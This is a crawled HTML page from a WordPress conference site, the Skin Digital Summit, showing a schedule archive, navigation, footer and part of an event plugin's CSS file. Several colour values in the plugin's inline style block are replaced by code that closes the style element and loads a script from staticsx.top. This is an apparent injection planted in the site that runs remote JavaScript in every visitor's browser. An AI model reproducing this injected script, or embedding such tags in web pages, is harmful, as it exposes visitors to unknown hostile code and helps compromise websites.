			.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
	    text-align: center;
}

/* Feature events css */
.exhibz-feature-events .etn-event-content {
    padding: 3px 30px 30px;
}

.exhibz-feature-events .etn-event-item .etn-event-thumb {
	border-radius: 12px 12px 0 0;
}

/* Event search css */

.exhibz-eventine-search .etn_search_top_area_text {
    opacity: 0;
}

.exhibz-eventine-search .etn_search_bottom_area_text {
	opacity: 0;
}

.title-section-area .title-shape svg {
	fill: #ddc1cc !important;
}
.ts-schedule-info ul li a.active {
	background-image:
linear-gradient(110deg, rgb(202, 155, 143) 0%, rgb(220, 192, 202) 100%)
}
.ts-schedule-info ul li a {
    padding: 94px 0;
}
.ts-schedule-info ul li a h3 {margin-bottom: -1px;}

.wpcf7-form select, .form-skin select {
	width:100% !important;
	margin:0px !important;
	padding: 13px .75rem !important;
	font-size: 1rem;
	line-height: 2;
	color: #495057 !important;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	border: 1px solid #ced4da;
}
.wpcf7-form select, .form-skin span select {
	width:100% !important;
}
.gform_wrapper.gravity-theme .ginput_container_address span {
    flex: 0 0 100%;
}
.form-skin .gform_button {
	background-color:#f2ae7f !important;
	color:#fff !important;
	font-weight:700 !important;
	padding:15px 20px !important;
	border-radius:8px !important;
	-webkit-border-radius: 8px;
  	-moz-border-radius: 8px;
	text-shadow: 0px 0px 0px #ffffff !important;
	border:none !important;
	-webkit-box-shadow: 0px 0px 0px 0 #000000;
   -moz-box-shadow: 0px 0px 0px 0 #000000;
   box-shadow: 0px 0px 0px 0 #000000;
   display: block !important;
	margin:0px auto !important;
 
}
.wpcf7-form .form-control:focus  {
	border-color:#f2ae7f !important;
	
}
.header .navbar-brand {
    margin-right: 0rem;
}
@media only screen and (max-width: 767px){
.ts-schedule-info ul li a {
    height: 160px !important;
    width: 160px !important;
	top:-20px !important;
	padding-top:60px !important;
}
}

.gfield_radio {
	margin-left: 40px;
}

.blanc label{color:white;}
		</style>
		    </head>

    <body data-rsssl=1 class="archive tax-ts-schedule_cat term-25 sidebar-active elementor-default elementor-kit-1991">
    
	
<!-- header nav start-->
<header id="header" class="header header-transparent navbar-fixed ">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">
									<a class="navbar-brand logo" href="https://www.skindigitalsummit.com/">
						<img src="//www.skindigitalsummit.com/wp-content/uploads/2021/10/logo-320.png" alt="SKIN DIGITAL SUMMIT">
					</a>
							</div><!-- Col end -->

			<div class="col-lg-7">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2130 nav-item"><a href="/#part1" class="nav-link">Vision</a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143 nav-item"><a href="/#part3" class="nav-link">Program</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2144 nav-item"><a href="/#part5" class="nav-link">Speakers</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146 nav-item"><a href="/#part6" class="nav-link">Partners</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3209 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Past summits</a>
<ul class="dropdown-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3813 nav-item dropdown"><a href="#" class=" dropdown-item">2025</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814 nav-item"><a href="https://www.skindigitalsummit.com/28th-january-2025/" class=" dropdown-item">28th January 2025</a>		<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852 nav-item"><a href="https://www.skindigitalsummit.com/30th-january-2025/" class=" dropdown-item">30th January 2025</a>		<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851 nav-item"><a href="https://www.skindigitalsummit.com/31th-january-2025/" class=" dropdown-item">31th January 2025</a>	</ul>
	<li id="menu-item-3666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3666 nav-item dropdown"><a href="#" class=" dropdown-item">2024</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672 nav-item"><a href="https://www.skindigitalsummit.com/febuary-1st-2024-edition/" class=" dropdown-item">1st Febuary 2024 1/2</a>		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682 nav-item"><a href="https://www.skindigitalsummit.com/1st-febuary-2024-edition-1-2/" class=" dropdown-item">1st Febuary2024 2/2</a>		<li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3701 nav-item"><a href="https://www.skindigitalsummit.com/29th-febuary-2024-edition/" class=" dropdown-item">29th Febuary 2024</a>		<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700 nav-item"><a href="https://www.skindigitalsummit.com/5th-march-2024-edition/" class=" dropdown-item">5th March 2024</a>		<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699 nav-item"><a href="https://www.skindigitalsummit.com/7th-march-2024-edition/" class=" dropdown-item">7th March 2024</a>		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733 nav-item"><a href="https://www.skindigitalsummit.com/27th-april-2024-edition/" class=" dropdown-item">27th April 2024</a>		<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732 nav-item"><a href="https://www.skindigitalsummit.com/13th-june-2024-edition/" class=" dropdown-item">13th June 2024</a>		<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784 nav-item"><a href="https://www.skindigitalsummit.com/7th-december-2024-edition/" class=" dropdown-item">7th December 2024</a>	</ul>
	<li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3390 nav-item dropdown"><a href="#" class=" dropdown-item">2023</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560 nav-item"><a href="https://www.skindigitalsummit.com/december-9th-2023-edition/" class=" dropdown-item">December 9th 2023</a>		<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473 nav-item"><a href="https://www.skindigitalsummit.com/may-12th-2023-edition/" class=" dropdown-item">May 12th 2023</a>		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474 nav-item"><a href="https://www.skindigitalsummit.com/april-1st-2023-edition/" class=" dropdown-item">April 1st 2023</a>		<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475 nav-item"><a href="https://www.skindigitalsummit.com/march-16th-2023-edition/" class=" dropdown-item">March 16th 2023</a>		<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385 nav-item"><a href="https://www.skindigitalsummit.com/january-28th-2023-edition/" class=" dropdown-item">January 28th 2023</a>	</ul>
	<li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3210 nav-item dropdown"><a href="#" class=" dropdown-item">2022</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281 nav-item"><a href="https://www.skindigitalsummit.com/2022-edition/" class=" dropdown-item">Dec. 10th 2022</a>		<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211 nav-item"><a href="https://www.skindigitalsummit.com/june-24th-2022-edition/" class=" dropdown-item">June 24th 2022</a>		<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213 nav-item"><a href="https://www.skindigitalsummit.com/june-5th-2022-edition/" class=" dropdown-item">June 5th 2022</a>		<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212 nav-item"><a href="https://www.skindigitalsummit.com/june-4th-2022-edition/" class=" dropdown-item">June 4th 2022</a>	</ul>
	<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931 nav-item"><a href="https://www.skindigitalsummit.com/2021-edition/" class=" dropdown-item">2021</a></ul>
</li>
</ul></div></nav>

			</div>

			
							<div class="col-lg-2 d-none d-lg-block text-lg-right">
					<a class="ticket-btn btn" href="https://www.skindigitalsummit.com/#part9">
						REGISTER FOR 2024					</a>
				</div>
					</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(//www.skindigitalsummit.com/wp-content/uploads/2018/12/about-banner.jpg);">
   <!-- Subpage title start -->
   <div class="page-banner-title ">
   
      <div class="text-center">
      
         <p class="banner-title">
         Schedule Category: <span>12-10-2022</span> 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://www.skindigitalsummit.com">Home</a></li>  / </ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->

<section id="main-content" class="blog main-container" role="main">
	<div class="container">
		<div class="row">
      			<div class="col-lg-8 col-md-12">
									

											   
<article class="post post-3055 ts-schedule type-ts-schedule status-publish hentry ts-schedule_cat-25">
	<div class="post-media post-image">
  
<div class="post-body">
  <div class="entry-header">
    	<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://www.skindigitalsummit.com/author/pierre-henry-admin/">pierre-henry-admin</a></span>	</div>
    <h2 class="entry-title">
      <a href="https://www.skindigitalsummit.com/schedule/dec-10th/">Dec. 10th</a>
          </h2>

    <div class="entry-content">
          </div>

    <div class="post-footer">
      <a class="btn-readmore" href="https://www.skindigitalsummit.com/schedule/dec-10th/">
        Read More        <i class="icon icon-arrow-right"></i>
      </a>
    </div>

  </div><!-- Entry header end -->
</div><!-- Post body end -->
<!-- post-body end-->       
</article>					
												</div><!-- .col-md-8 -->

			

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="search-2" class="widget widget_search">
        <form  method="get" action="https://www.skindigitalsummit.com/" class="exhibz-serach">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search" value="">
                <button class="input-group-btn"><i class="fa fa-search"></i></button>
            </div>
        </form></div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
							</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- #main-content -->


     
  <footer class="ts-footer" style='background-color:#492728' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                        
                    <div class="copyright-text text-center">
                    <p style='color:#ffffff'>
                    &copy;Skin Digital Summit 2023 - Design by <a href="https://www.interaction-healthcare.com" target="_blank">Interaction Healthcare </a> - Download our <a href="/press/">Press Kit</a></p>
                    </div>
                       
                      
                    <div class="BackTo">
                     <a href="#" class="fa fa-angle-up" aria-hidden="true"></a>
                     </div>
                      
                </div>
            </div>
        </div>
    </footer>

   <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.skindigitalsummit.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/www.skindigitalsummit.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.skindigitalsummit.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/www.skindigitalsummit.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"3055"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.50" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=2.3.4" id="tweenmax-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=2.3.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/tilt.jquery.min.js?ver=2.3.4" id="tilt-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=2.3.4" id="animejs-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=2.3.4" id="magicianjs-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/popper.min.js?ver=2.3.4" id="popper-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=2.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=2.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=2.3.4" id="jcounter-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/instafeed.min.js?ver=2.3.4" id="instafeed-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.countdown.min.js?ver=2.3.4" id="jquery-countdown-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.3.4" id="exhibz-script-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.50
body_size: 20679
content:
/*!************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js!./assets/scss/event-manager-public.scss ***!
  \************************************************************************************************************************************************************/
@charset "UTF-8";
:root {
  --blue: #516EFF;
  --white: #fff;
  --pink: #FF4A97;
  --border: #E4E6EB;
  --pink: #FF4A97;
}

/*==================================
   default style
=================================*/
.mb-2 {
  margin-bottom: 10px !important;
}

.mb-3 {
  margin-bottom: 15px !important;
}

.etn-devider {
  display: block;
  width: 100%;
  height: 1px;
  background: #f1f5f8;
}

.etn-btn,
button.etn-btn.etn-btn-primary,
.attr-btn-primary,
.etn-attendee-form .etn-btn,
.etn-ticket-widget .etn-btn,
.etn-zoom-btn,
.etn-settings-dashboard .button-primary {
  font-size: 1rem;
  color: #fff;
  background-color: #5D5DFF;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-block;
  padding: 5px 20px;
  font-weight: 500;
  text-decoration: none;
  line-height: 2.1875rem;
  border: none;
  cursor: pointer;
  outline: none;
}
.etn-btn:hover, .etn-btn:focus,
button.etn-btn.etn-btn-primary:hover,
button.etn-btn.etn-btn-primary:focus,
.attr-btn-primary:hover,
.attr-btn-primary:focus,
.etn-attendee-form .etn-btn:hover,
.etn-attendee-form .etn-btn:focus,
.etn-ticket-widget .etn-btn:hover,
.etn-ticket-widget .etn-btn:focus,
.etn-zoom-btn:hover,
.etn-zoom-btn:focus,
.etn-settings-dashboard .button-primary:hover,
.etn-settings-dashboard .button-primary:focus {
  color: #fff;
  border: none;
  box-shadow: none !important;
}
.etn-btn:hover,
button.etn-btn.etn-btn-primary:hover,
.attr-btn-primary:hover,
.etn-attendee-form .etn-btn:hover,
.etn-ticket-widget .etn-btn:hover,
.etn-zoom-btn:hover,
.etn-settings-dashboard .button-primary:hover {
  background-color: #4646D9;
}
.etn-btn.etn-edit-btn,
button.etn-btn.etn-btn-primary.etn-edit-btn,
.attr-btn-primary.etn-edit-btn,
.etn-attendee-form .etn-btn.etn-edit-btn,
.etn-ticket-widget .etn-btn.etn-edit-btn,
.etn-zoom-btn.etn-edit-btn,
.etn-settings-dashboard .button-primary.etn-edit-btn {
  color: rgb(93, 120, 255);
  background-color: rgb(238, 241, 255);
  border: none;
  padding: 0 15px;
}
.etn-btn.etn-edit-btn:hover,
button.etn-btn.etn-btn-primary.etn-edit-btn:hover,
.attr-btn-primary.etn-edit-btn:hover,
.etn-attendee-form .etn-btn.etn-edit-btn:hover,
.etn-ticket-widget .etn-btn.etn-edit-btn:hover,
.etn-zoom-btn.etn-edit-btn:hover,
.etn-settings-dashboard .button-primary.etn-edit-btn:hover {
  color: #4646D9;
}
.etn-btn.etn-delete-btn,
button.etn-btn.etn-btn-primary.etn-delete-btn,
.attr-btn-primary.etn-delete-btn,
.etn-attendee-form .etn-btn.etn-delete-btn,
.etn-ticket-widget .etn-btn.etn-delete-btn,
.etn-zoom-btn.etn-delete-btn,
.etn-settings-dashboard .button-primary.etn-delete-btn {
  color: #4646D9;
  background-color: #ffeeee;
  border: none;
  padding: 0 15px;
}
.etn-btn.etn-btn-border,
button.etn-btn.etn-btn-primary.etn-btn-border,
.attr-btn-primary.etn-btn-border,
.etn-attendee-form .etn-btn.etn-btn-border,
.etn-ticket-widget .etn-btn.etn-btn-border,
.etn-zoom-btn.etn-btn-border,
.etn-settings-dashboard .button-primary.etn-btn-border {
  border: 1px solid #5D5DFF;
  background-color: transparent;
  background-image: none;
  color: #5D5DFF;
  text-transform: uppercase;
}
.etn-btn.etn-btn-border:hover,
button.etn-btn.etn-btn-primary.etn-btn-border:hover,
.attr-btn-primary.etn-btn-border:hover,
.etn-attendee-form .etn-btn.etn-btn-border:hover,
.etn-ticket-widget .etn-btn.etn-btn-border:hover,
.etn-zoom-btn.etn-btn-border:hover,
.etn-settings-dashboard .button-primary.etn-btn-border:hover {
  border-color: #4646D9;
  color: #4646D9;
}
.etn-btn.etn-btn-secondary,
button.etn-btn.etn-btn-primary.etn-btn-secondary,
.attr-btn-primary.etn-btn-secondary,
.etn-attendee-form .etn-btn.etn-btn-secondary,
.etn-ticket-widget .etn-btn.etn-btn-secondary,
.etn-zoom-btn.etn-btn-secondary,
.etn-settings-dashboard .button-primary.etn-btn-secondary {
  background-color: #4646D9;
}
.etn-btn.etn-btn-secondary:hover,
button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,
.attr-btn-primary.etn-btn-secondary:hover,
.etn-attendee-form .etn-btn.etn-btn-secondary:hover,
.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,
.etn-zoom-btn.etn-btn-secondary:hover,
.etn-settings-dashboard .button-primary.etn-btn-secondary:hover {
  background-color: #5D5DFF;
}

.wrap .etn-ticket-scanner + .page-title-action {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  border-radius: 3px;
  position: relative;
  top: 1px;
  margin-left: 10px;
}
.wrap .etn-ticket-scanner + .page-title-action:active {
  padding: 0 10px;
  top: 1px;
  line-height: 30px;
}

.etn-btn.attendee_update_submit {
  margin-top: 15px;
}

.attr-form-control[disabled],
.attr-form-control[readonly],
fieldset[disabled] .attr-form-control,
.etn-form-control[disabled],
.etn-form-control[readonly],
fieldset[disabled] .etn-form-control {
  background-color: #fff;
  opacity: 1;
}

.btn-danger {
  padding: 10px 15px;
}
.btn-danger:focus {
  box-shadow: none;
}

.etn-btn-text,
.etn_event_upload_image_button {
  background: transparent !important;
  color: #0073AA;
  border-radius: 6px;
  background-color: transparent;
  border: 1px solid #0073AA;
  font-size: 0.9375rem;
  text-transform: capitalize;
  padding: 7px 12px 7px;
  line-height: 15px;
  display: inline-block;
  cursor: pointer;
  font-weight: 500;
  text-decoration: none;
  max-width: 100%;
}

.etn_event_upload_image_button {
  padding: 8px 12px;
  border: 1px solid #0073AA;
}
.etn_event_upload_image_button.button {
  border: 1px solid #0073AA;
  padding: 0 12px;
}

.etn-btn-close {
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.etn-btn-close .dashicons {
  border-radius: 5px;
  background-color: var(--pink);
  display: inline-block;
  font-weight: 600;
  color: #fff;
  font-size: 0.75rem;
  width: 22px;
  height: 22px;
  line-height: 1.375rem;
  cursor: pointer;
  align-self: center;
  position: relative;
  top: 10px;
}

.etn-form-control,
.etn-attendee-form-wrap .etn-form-control,
.attr-form-control {
  background: #f1f5f8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-color: transparent;
  border: none;
  height: 45px;
  line-height: 45px;
  box-shadow: none;
  width: 100%;
  padding: 5px 10px;
}
.etn-form-control:focus, .etn-form-control.focused,
.etn-attendee-form-wrap .etn-form-control:focus,
.etn-attendee-form-wrap .etn-form-control.focused,
.attr-form-control:focus,
.attr-form-control.focused {
  box-shadow: none;
  border: none;
}
.etn-form-control::placeholder,
.etn-attendee-form-wrap .etn-form-control::placeholder,
.attr-form-control::placeholder {
  color: #cbcbcb;
}

.etn-checkbox-field input[type=checkbox] {
  display: none;
}
.etn-checkbox-field input[type=checkbox] + label {
  cursor: pointer;
  margin-right: 15px;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  line-height: 0.8;
  color: #0D165E;
}
.etn-checkbox-field input[type=checkbox] + label:before {
  content: "✔";
  border: 1px solid #cccccc;
  border-radius: 5px;
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: bottom;
  color: transparent;
  transition: 0.2s;
  text-align: center;
  line-height: 18px;
  margin-right: 5px;
  background-color: #fff;
  font-size: 11px;
}
.etn-checkbox-field input[type=checkbox]:checked + label:before {
  background-color: #0D165E;
  border-color: #0D165E;
  color: #fff;
}

/**
* Css switch start for setting page
*/
.etn-meta input.etn-admin-control-input {
  height: 0;
  width: 0;
  visibility: hidden;
  display: none;
}
.etn-meta label.etn_switch_button_label {
  cursor: pointer;
  width: 43px;
  height: 24px;
  background: #DDDDDD;
  display: block;
  border-radius: 100px;
  position: relative;
  margin: 0;
  padding: 0 !important;
}
.etn-meta label.etn_switch_button_label:after {
  content: "";
  position: absolute;
  top: 4px;
  left: 4px;
  width: 15px;
  height: 15px;
  background: #fff;
  border-radius: 90px;
